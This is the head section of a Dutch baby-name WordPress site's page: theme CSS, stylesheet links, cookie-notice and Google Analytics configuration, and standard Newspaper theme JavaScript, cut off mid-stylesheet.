var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-newsletter/style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.babynaamkiezen.nl/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_baby/demo_style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.babynaamkiezen.nl\/wp-admin\/admin-ajax.php","nonce":"98547aa54e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<!-- Google Analytics snippet toegevoegd door Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJTHZ6R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.babynaamkiezen.nl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KVJTHZ6R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.babynaamkiezen.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.babynaamkiezen.nl/wp-json/wp/v2/posts/113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babynaamkiezen.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.babynaamkiezen.nl/?p=113' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.babynaamkiezen.nl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.babynaamkiezen.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.babynaamkiezen.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="11";
var td_please_wait="Even geduld\u2026";
var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";
var td_email_user_incorrect="E-mail of gebruikersnaam is onjuist";
var td_email_incorrect="E-mail is onjuist";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9bd2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";
var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";
var td_magnific_popup_translation_tCounter="%curr% van %total%";
var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";
var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";
var tdBlockNonce="fdd7ec050c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#ff9bd2}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#ff9bd2 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#ff9bd2}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#ff9bd2}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#ff9bd2!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#ff9bd2}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#ff9bd2!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ff9bd2 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#ff9bd2}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#ff9bd2}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#ff9bd2}.td-grid-style-4 .entry-title{background-color:rgba(255,155,210,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.6);background:-moz-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.6)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.6)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}ul.sf-menu>.menu-item>a{font-weight:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-weight:normal;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-size:21px;font-weight:normal;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:18px;font-weight:normal;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans";font-weight:normal;text-transform:uppercase}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff9bd2}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff9bd2}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff9bd2!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff9bd2}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-weight:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-weight:normal;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-weight:normal;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{line-height:20px}.td_module_wrap .td-module-title{font-family:"Open Sans"}.td_module_1 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_2 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_3 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_4 .td-module-title{font-size:18px;line-height:26px;font-weight:normal;text-transform:uppercase}.td_module_5 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_6 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_7 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_8 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_9 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_10 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_11 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_12 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_13 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_14 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_15 .entry-title{font-weight:normal;text-transform:uppercase}.td_module_16 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_17 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_18 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_19 .td-module-title{font-weight:normal;text-transform:uppercase}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:"Open Sans"}.td-post-template-default .td-post-header .entry-title{font-size:32px;font-weight:normal;text-transform:uppercase}.td-post-template-1 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-2 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-3 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-4 .td-post-header .entry-title{font-weight:normal;text-transform:capitalize}.td-post-template-5 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-6 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-7 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-8 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-9 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-10 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-11 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-12 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-13 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#ff9bd2}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#ff9bd2 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title 